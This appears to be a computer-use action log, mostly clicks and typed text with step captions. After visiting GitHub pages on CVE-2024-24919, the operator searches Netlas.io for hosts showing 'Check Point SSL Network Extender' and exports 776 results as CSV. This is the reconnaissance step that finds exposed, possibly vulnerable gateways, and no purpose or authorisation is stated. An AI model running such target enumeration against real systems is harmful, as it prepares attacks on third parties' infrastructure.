
Leave the CVE-2024-24919 GitHub pages and go to the Netlas.io app's Responses Search.
{"action": "left_click", "coordinate": [432, 24]}

{"action": "scroll", "coordinate": [411, 165], "scroll_direction": "up", "scroll_amount": 5}

{"action": "left_click", "coordinate": [265, 24]}

{"action": "left_click", "coordinate": [421, 23]}

{"action": "left_click", "coordinate": [507, 18]}

{"action": "left_click", "coordinate": [933, 107]}

{"action": "left_click", "coordinate": [20, 181]}

Search responses for http.body:"Check Point SSL Network Extender" host_type:domain.
{"action": "left_click", "coordinate": [280, 156]}

{"action": "type", "text": "http.body:\"Check Point SSL Network Extender\" host_type:domain"}

{"action": "left_click_drag", "start_coordinate": [144, 153], "coordinate": [232, 154]}

{"action": "double_click", "coordinate": [408, 156]}

{"action": "left_click", "coordinate": [973, 152]}

Export all 776 results as CSV and show Chrome's recent downloads.
{"action": "left_click", "coordinate": [70, 205]}

{"action": "left_click", "coordinate": [137, 226]}
{"action": "left_click_drag", "start_coordinate": [73, 364], "coordinate": [322, 364]}

{"action": "left_click", "coordinate": [1045, 58]}
